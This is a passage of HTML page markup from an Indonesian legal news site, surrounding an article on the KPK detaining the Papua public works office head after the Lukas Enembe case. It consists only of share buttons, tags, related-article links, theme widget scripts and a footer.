			</a></li><li class="share-x"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-x-7292"
				class="share-x sd-button share-icon"
				href="https://majalahukum.com/susul-lukas-enembe-kpk-tahan-kadis-pupr-papua-dugaan-korupsi/?share=x"
				target="_blank"
				aria-labelledby="sharing-x-7292"
				>
				<span id="sharing-x-7292" hidden>Klik untuk berbagi di X(Membuka di jendela yang baru)</span>
				<span>X</span>
			</a></li><li class="share-end"></li></ul></div></div></div><div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-200001962-7292-6970500f96f91' data-src='https://widgets.wp.com/likes/?ver=15.0.2#blog_id=200001962&amp;post_id=7292&amp;origin=majalahukum.com&amp;obj_id=200001962-7292-6970500f96f91' data-name='like-post-frame-200001962-7292-6970500f96f91' data-title='Suka atau Reblog'><h3 class="sd-title">Menyukai ini:</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height: 55px;'><span class='button'><span>Suka</span></span> <span class="loading">Memuat...</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Terkait</em></h3>
</div>        </div>


        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags td-pb-padding-side">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TOPIK</span></li><li><a href="https://majalahukum.com/tag/kpk/">(kpk)</a></li><li><a href="https://majalahukum.com/tag/dugaan/">dugaan</a></li><li><a href="https://majalahukum.com/tag/enembe/">enembe</a></li><li><a href="https://majalahukum.com/tag/kadis/">kadis</a></li><li><a href="https://majalahukum.com/tag/korupsi/">korupsi</a></li><li><a href="https://majalahukum.com/tag/lukas/">lukas</a></li><li><a href="https://majalahukum.com/tag/papua/">papua</a></li><li><a href="https://majalahukum.com/tag/pupr/">pupr</a></li><li><a href="https://majalahukum.com/tag/susul/">susul</a></li><li><a href="https://majalahukum.com/tag/tahan/">tahan</a></li><li><a href="https://majalahukum.com/tag/tipikor/">tipikor</a></li></ul>            </div>

            <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://majalahukum.com/susul-lukas-enembe-kpk-tahan-kadis-pupr-papua-dugaan-korupsi/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmajalahukum.com%2Fsusul-lukas-enembe-kpk-tahan-kadis-pupr-papua-dugaan-korupsi%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Susul+Lukas+Enembe%2C+KPK+Tahan+Kadis+PUPR+Papua+Dugaan+Korupsi&url=https%3A%2F%2Fmajalahukum.com%2Fsusul-lukas-enembe-kpk-tahan-kadis-pupr-papua-dugaan-korupsi%2F&via=MajalaHukum" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://majalahukum.com/susul-lukas-enembe-kpk-tahan-kadis-pupr-papua-dugaan-korupsi/&amp;media=https://majalahukum.com/wp-content/uploads/2023/06/Susul-Lukas-Enembe-KPK-Tahan-Kadis-PUPR-Papua-Dugaan-Korupsi.jpg&description=Susul+Lukas+Enembe%2C+KPK+Tahan+Kadis+PUPR+Papua+Dugaan+Korupsi" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Susul+Lukas+Enembe%2C+KPK+Tahan+Kadis+PUPR+Papua+Dugaan+Korupsi %0A%0A https://majalahukum.com/susul-lukas-enembe-kpk-tahan-kadis-pupr-papua-dugaan-korupsi/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artikulli paraprak</span><a href="https://majalahukum.com/dewas-kpk-tidak-lanjut-laporan-langgar-etik-terkait-pemberhentian-brigjen-endar-priantoro/">Dewas KPK Tidak Lanjut Laporan Langgar Etik Terkait Pemberhentian Brigjen Endar Priantoro</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Artikulli tjetër</span><a href="https://majalahukum.com/kpk-tindaklanjuti-dugaan-pungli-rp-4-miliar-oleh-oknum-petugas-rutan-kpk/">KPK Tindaklanjuti Dugaan Pungli Rp.4 Miliar oleh Oknum Petugas Rutan KPK</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://majalahukum.com/author/redaktur02/" aria-label="author-photo"><img alt='Redaktur02' src='https://secure.gravatar.com/avatar/4d91200045a8ab85b9f01362013ce1f515c1acbf514eef8220e571bd31c1883a?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4d91200045a8ab85b9f01362013ce1f515c1acbf514eef8220e571bd31c1883a?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://majalahukum.com/author/redaktur02/">Redaktur02</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	        <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Redaktur02"><meta itemprop="url" content="https://majalahukum.com/author/redaktur02/"></span><meta itemprop="datePublished" content="2023-06-20T14:17:19+07:00"><meta itemprop="dateModified" content="2023-06-20T14:17:19+07:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://majalahukum.com/susul-lukas-enembe-kpk-tahan-kadis-pupr-papua-dugaan-korupsi/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://majalahukum.com/wp-content/uploads/2023/12/NEWLOGOMAJALAHUKUM.png"></span><meta itemprop="name" content="MajalaHukum"></span><meta itemprop="headline " content="Susul Lukas Enembe, KPK Tahan Kadis PUPR Papua Dugaan Korupsi"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://majalahukum.com/wp-content/uploads/2023/06/Susul-Lukas-Enembe-KPK-Tahan-Kadis-PUPR-Papua-Dugaan-Korupsi.jpg"><meta itemprop="width" content="500"><meta itemprop="height" content="317"></span>        </footer>

    </article> <!-- /.post -->

    <script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_3","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":7292,"live_filter_cur_post_author":"6","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_related_posts";
block_tdi_3.post_count = "3";
block_tdi_3.found_posts = "231";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "77";
tdBlocksArray.push(block_tdi_3);
</script><div class="td_block_wrap td_block_related_posts tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><h4 class="td-related-title"><a id="tdi_4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3" href="#">ARTIKEL TERKAIT</a><a id="tdi_5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3" href="#">DARI PENULIS</a></h4><div id=tdi_3 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://majalahukum.com/dugaan-mark-up-rp137-miliar-di-proyek-pemeliharaan-jalan-uptd-balai-i-jabar-grasi-desak-polda-dan-kejati-lakukan-penyelidikan/"  rel="bookmark" class="td-image-wrap " title="Dugaan Mark-Up Rp13,7 Miliar di Proyek Pemeliharaan Jalan UPTD Balai I Jabar: GRASI Desak Polda dan Kejati Lakukan Penyelidikan" ><img class="entry-thumb" src="" alt="" title="Dugaan Mark-Up Rp13,7 Miliar di Proyek Pemeliharaan Jalan UPTD Balai I Jabar: GRASI Desak Polda dan Kejati Lakukan Penyelidikan" data-type="image_tag" data-img-url="https://majalahukum.com/wp-content/uploads/2025/10/1-238x178.jpg"  width="238" height="178" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://majalahukum.com/dugaan-mark-up-rp137-miliar-di-proyek-pemeliharaan-jalan-uptd-balai-i-jabar-grasi-desak-polda-dan-kejati-lakukan-penyelidikan/"  rel="bookmark" title="Dugaan Mark-Up Rp13,7 Miliar di Proyek Pemeliharaan Jalan UPTD Balai I Jabar: GRASI Desak Polda dan Kejati Lakukan Penyelidikan">Dugaan Mark-Up Rp13,7 Miliar di Proyek Pemeliharaan Jalan UPTD Balai I Jabar: GRASI Desak Polda dan Kejati Lakukan Penyelidikan</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://majalahukum.com/lsm-grasi-desak-polda-jabar-usut-dugaan-mark-up-pemeliharaan-jalan-di-uptd-ii-dinas-bina-marga/"  rel="bookmark" class="td-image-wrap " title="LSM GRASI Desak Polda Jabar Usut Dugaan Mark-Up Pemeliharaan Jalan di UPTD II Dinas Bina Marga" ><img class="entry-thumb" src="" alt="" title="LSM GRASI Desak Polda Jabar Usut Dugaan Mark-Up Pemeliharaan Jalan di UPTD II Dinas Bina Marga" data-type="image_tag" data-img-url="https://majalahukum.com/wp-content/uploads/2025/10/photo-bina-marga-provinsi-jabar-238x178.webp"  width="238" height="178" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://majalahukum.com/lsm-grasi-desak-polda-jabar-usut-dugaan-mark-up-pemeliharaan-jalan-di-uptd-ii-dinas-bina-marga/"  rel="bookmark" title="LSM GRASI Desak Polda Jabar Usut Dugaan Mark-Up Pemeliharaan Jalan di UPTD II Dinas Bina Marga">LSM GRASI Desak Polda Jabar Usut Dugaan Mark-Up Pemeliharaan Jalan di UPTD II Dinas Bina Marga</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://majalahukum.com/kecamatan-batununggal-ke-yogyakarta-dengan-dalih-pembinaan-menuai/"  rel="bookmark" class="td-image-wrap " title="Kecamatan Batununggal ke Yogyakarta dengan dalih pembinaan menuai" ><img class="entry-thumb" src="" alt="" title="Kecamatan Batununggal ke Yogyakarta dengan dalih pembinaan menuai" data-type="image_tag" data-img-url="https://majalahukum.com/wp-content/uploads/2025/03/IMG-20250304-WA0048-238x178.jpg"  width="238" height="178" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://majalahukum.com/kecamatan-batununggal-ke-yogyakarta-dengan-dalih-pembinaan-menuai/"  rel="bookmark" title="Kecamatan Batununggal ke Yogyakarta dengan dalih pembinaan menuai">Kecamatan Batununggal ke Yogyakarta dengan dalih pembinaan menuai</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
        
		<div id="respond" class="comment-respond">
			<h3 id="reply-title" class="comment-reply-title">Terima kasih atas komentar Anda. Ikuti terus update portal ini.<small><a rel="nofollow" id="cancel-comment-reply-link" href="/susul-lukas-enembe-kpk-tahan-kadis-pupr-papua-dugaan-korupsi/#respond" style="display:none;">Batalkan balasan</a></small></h3>			<form id="commentform" class="comment-form">
				<iframe
					title="Formulir Komentar"
					src="https://jetpack.wordpress.com/jetpack-comment/?blogid=200001962&#038;postid=7292&#038;comment_registration=0&#038;require_name_email=1&#038;stc_enabled=1&#038;stb_enabled=1&#038;show_avatars=1&#038;avatar_default=mystery&#038;greeting=Terima+kasih+atas+komentar+Anda.+Ikuti+terus+update+portal+ini.&#038;jetpack_comments_nonce=3a3421d7b8&#038;greeting_reply=Tinggalkan+Balasan+ke+%25s&#038;color_scheme=dark&#038;lang=id_ID&#038;jetpack_version=15.0.2&#038;iframe_unique_id=1&#038;show_cookie_consent=10&#038;has_cookie_consent=0&#038;is_current_user_subscribed=0&#038;token_key=%3Bnormal%3B&#038;sig=93a91a99d715f84b277d211dfceb4acaa4d89ba4#parent=https%3A%2F%2Fmajalahukum.com%2Fsusul-lukas-enembe-kpk-tahan-kadis-pupr-papua-dugaan-korupsi%2F"
											name="jetpack_remote_comment"
						style="width:100%; height: 430px; border:0;"
										class="jetpack_remote_comment"
					id="jetpack_remote_comment"
					sandbox="allow-same-origin allow-top-navigation allow-scripts allow-forms allow-popups"
				>
									</iframe>
									<!--[if !IE]><!-->
					<script>
						document.addEventListener('DOMContentLoaded', function () {
							var commentForms = document.getElementsByClassName('jetpack_remote_comment');
							for (var i = 0; i < commentForms.length; i++) {
								commentForms[i].allowTransparency = false;
								commentForms[i].scrolling = 'no';
							}
						});
					</script>
					<!--<![endif]-->
							</form>
		</div>

		
		<input type="hidden" name="comment_parent" id="comment_parent" value="" />

		    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_social_counter td_block_widget tdi_6 td_block_template_1"><div class="td-block-title-wrap"></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">0</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/tagdiv"  >Suka</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">3,205</span><span class="td_social_info td_social_info_name">Pengikut</span><span class="td_social_button"><a href="https://twitter.com/tagdivofficial"  >Mengikuti</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info td_social_info_counter">22,800</span><span class="td_social_info td_social_info_name">Pelanggan</span><span class="td_social_button"><a href="https://www.youtube.com/tagdiv"  >Berlangganan</a></span></div></div></div></div><div class="td-a-rec td-a-rec-id-sidebar  td-rec-hide-on-m td-rec-hide-on-tp td-rec-hide-on-p tdi_7 td_block_template_1"><span class="td-adspot-title">- Advertisement -</span><div class="td-all-devices"><a href="https://www.google.com"><img alt="Google search engine" src="https://majalahukum.com/wp-content/uploads/2025/03/ad-sidebar.jpg"/></a></div></div><div class="td_block_wrap td_block_9 td_block_widget tdi_8 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" ><script>var block_tdi_8 = new tdBlock();
block_tdi_8.id = "tdi_8";
block_tdi_8.atts = '{"sort":"random_posts","custom_title":"Don\u0027t Miss","limit":"4","header_color":"","ajax_pagination":"load_more","class":"td_block_widget tdi_8","block_type":"td_block_9","separator":"","custom_url":"","title_tag":"","block_template_id":"","border_top":"","color_preset":"","m8_tl":"","m8_title_tag":"","post_ids":"-7292","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","locked_only":"","offset":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"ajax_pagination_next_prev_swipe":"","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';
block_tdi_8.td_column_number = "1";
block_tdi_8.block_type = "td_block_9";
block_tdi_8.post_count = "4";
block_tdi_8.found_posts = "2102";
block_tdi_8.header_color = "";
block_tdi_8.ajax_pagination_infinite_stop = "";
block_tdi_8.max_num_pages = "526";
tdBlocksArray.push(block_tdi_8);
</script><h4 class="block-title"><span class="td-pulldown-size">Don&#039;t Miss</span></h4><div id=tdi_8 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://majalahukum.com/dipolisikan-leasing-mobil-dan-ditahan-pasutri-ini-cari-keadilan-ke-mk/"  rel="bookmark" title="Dipolisikan Leasing Mobil dan Ditahan, Pasutri Ini Cari Keadilan ke MK">Dipolisikan Leasing Mobil dan Ditahan, Pasutri Ini Cari Keadilan ke MK</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://majalahukum.com/author/adminmh/">Admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-02-19T17:15:15+07:00" >19/02/2022</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://majalahukum.com/mahfud-md-transaksi-janggal-di-kemenkeu-capai-rp-349-triliun/"  rel="bookmark" title="Mahfud MD : Transaksi Janggal di Kemenkeu Capai Rp.349 Triliun">Mahfud MD : Transaksi Janggal di Kemenkeu Capai Rp.349 Triliun</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://majalahukum.com/author/redaktur02/">Redaktur02</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-03-21T09:34:22+07:00" >21/03/2023</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://majalahukum.com/pakar-dukung-hukuman-seumur-hidup-di-kasus-korupsi-apd/"  rel="bookmark" title="Pakar Dukung Hukuman Seumur Hidup di Kasus Korupsi APD">Pakar Dukung Hukuman Seumur Hidup di Kasus Korupsi APD</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://majalahukum.com/author/redaktur02/">Redaktur02</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-12-16T11:11:38+07:00" >16/12/2023</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://majalahukum.com/kpu-siap-hadapi-sidang-gugatan-terkait-pendaftaran-gibran-rakabuming-sebagai-cawapres/"  rel="bookmark" title="KPU Siap Hadapi Sidang Gugatan Terkait Pendaftaran Gibran Rakabuming Sebagai Cawapres">KPU Siap Hadapi Sidang Gugatan Terkait Pendaftaran Gibran Rakabuming Sebagai Cawapres</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://majalahukum.com/author/redaktur02/">Redaktur02</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-11T09:39:39+07:00" >11/11/2023</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" aria-label="Muat lebih banyak" id="next-page-tdi_8" data-td_block_id="tdi_8">Muat lebih banyak<i class="td-load-more-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

    <div class="td-pb-row">
        <div class="td-pb-span12">
                    </div>
    </div>

    <div class="td-pb-row">
        <div class="td-pb-span4">
            <div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://majalahukum.com/"><img class="td-retina-data" src="https://majalahukum.com/wp-content/uploads/2025/03/NEWLOGOMAJALAHUKUM2.png" data-retina="https://majalahukum.com/wp-content/uploads/2025/03/NEWLOGOMAJALAHUKUM2.png" alt="majalahukum.com" title="MAJALAHUKUM.COM"  width="300" height="99" /></a></div><div class="footer-text-wrap">DALAM NEGARA HUKUM, HUKUM ADALAH PANGLIMA YANG MENGATUR TINGKAH LAKU MASYARAKAT DAN PENYELENGGARA NEGARA DAN PENEGAKANNYA DIEMBAN OLEH APARAT PENEGAK HUKUM DAN LEMBAGA POLITIK MENGEMBAN POLITIK HUKUM DALAM POLITIK NEGARA<div class="footer-email-wrap">Hubungi kami: <a href="mailto:majalahukum@gmail.com">majalahukum@gmail.com</a></div></div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TagDiv/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/tagdiv/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tagdivofficial" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/tagdiv" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div></div>        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_7 tdi_10 td_block_template_1"  data-td-block-uid="tdi_10" ><script>var block_tdi_10 = new tdBlock();
block_tdi_10.id = "tdi_10";
block_tdi_10.atts = '{"custom_title":"ARTIKEL LAINNYA","border_top":"no_border_top","limit":3,"block_type":"td_block_7","separator":"","custom_url":"","title_tag":"","block_template_id":"","color_preset":"","m6_tl":"","m6_title_tag":"","post_ids":"-7292","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","locked_only":"","offset":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","ajax_pagination_next_prev_swipe":"","class":"tdi_10","tdc_css_class":"tdi_10","tdc_css_class_style":"tdi_10_rand_style"}';
block_tdi_10.td_column_number = "1";
block_tdi_10.block_type = "td_block_7";
block_tdi_10.post_count = "3";
block_tdi_10.found_posts = "2102";
block_tdi_10.header_color = "";
block_tdi_10.ajax_pagination_infinite_stop = "";
block_tdi_10.max_num_pages = "701";
tdBlocksArray.push(block_tdi_10);
</script><h4 class="block-title"><span class="td-pulldown-size">ARTIKEL LAINNYA</span></h4><div id=tdi_10 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://majalahukum.com/water-park-majalaya-disorot-dugaan-kelalaian-keselamatan-potensi-pelanggaran-lingkungan-aparat-diminta-turun-tangan/"  rel="bookmark" class="td-image-wrap " title="Water Park Majalaya Disorot: Dugaan Kelalaian Keselamatan, Potensi Pelanggaran Lingkungan, Aparat Diminta Turun Tangan" ><img class="entry-thumb" src="" alt="" title="Water Park Majalaya Disorot: Dugaan Kelalaian Keselamatan, Potensi Pelanggaran Lingkungan, Aparat Diminta Turun Tangan" data-type="image_tag" data-img-url="https://majalahukum.com/wp-content/uploads/2025/12/IMG-20251230-WA0007-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://majalahukum.com/water-park-majalaya-disorot-dugaan-kelalaian-keselamatan-potensi-pelanggaran-lingkungan-aparat-diminta-turun-tangan/"  rel="bookmark" title="Water Park Majalaya Disorot: Dugaan Kelalaian Keselamatan, Potensi Pelanggaran Lingkungan, Aparat Diminta Turun Tangan">Water Park Majalaya Disorot: Dugaan Kelalaian Keselamatan, Potensi Pelanggaran Lingkungan, Aparat...</a></h3>            <div class="meta-info">
